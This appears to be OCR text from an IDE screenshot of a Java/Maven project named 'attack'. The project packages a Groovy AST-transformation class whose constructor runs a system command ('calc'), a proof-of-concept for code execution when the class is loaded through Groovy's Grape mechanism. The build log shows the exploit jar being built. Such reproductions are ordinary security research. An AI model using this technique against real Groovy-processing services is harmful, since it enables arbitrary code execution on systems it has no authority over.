 File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help attack - GrabAnnotationTransformation2.java
attack target
Add Configuration...
Project
Project Files
attack E:\java_project\attack
.idea
src
main
java
groovy
grape
GrabAnnotationTransformation2
resources
target
classes
generated-sources
maven-archiver
maven-status
attack-1.jar
attack.iml
pom.xml
Extensions
GrabAnnotationTransformation2.java
pom.xml (attack)
1
1 package groovy.grape;
2
3 import org.codehaus.groovy.ast.ASTNode;
4 import org.codehaus.groovy.control.CompilePhase;
5 import org.codehaus.groovy.control.SourceUnit;
6 import org.codehaus.groovy.transform.ASTTransformation;
7 import org.codehaus.groovy.transform.GroovyASTTransformation;
8
9 import java.io.IOException;
10
11 @GroovyASTTransformation(phase= CompilePhase.CONVERSION)
12 public class GrabAnnotationTransformation2 implements ASTTransformation {
13
14 public GrabAnnotationTransformation2() {
15 try {
16 Runtime.getRuntime().exec( command: "calc");
17 } catch (IOException e) {
18 }
19 }
20
21 @Override
22 public void visit(ASTNode[] nodes, SourceUnit source) {
Maven
attack
Lifecycle
clean
validate
compile
test
package
verify
install
site
deploy
Plugins
Dependencies
Database
Maven
Run: attack [package]
attack [package]: At 2022/12/29 16:22 with 2 warnings 4 sec, 655 ms
groovy:attack:jar:1 2 warnings 1 sec, 987 ms
resources 1 warning 331 ms
Using platform encoding (UTF-8 actually) to copy filtered resources, i.e. build is platform d
compile 1 warning 867 ms
[INFO] Building jar: E:\java_project\attack\target\attack-1.jar
[INFO] ------------------------------------------------------------------------
[INFO] BUILD SUCCESS
[INFO] ------------------------------------------------------------------------
[INFO] Total time:  2.072 s
[INFO] Finished at: 2022-12-29T16:22:45+08:00
[INFO] ------------------------------------------------------------------------
Process finished with exit code 0
Structure
Favorites
Run TODO Problems Terminal Profiler Build 1 Event Log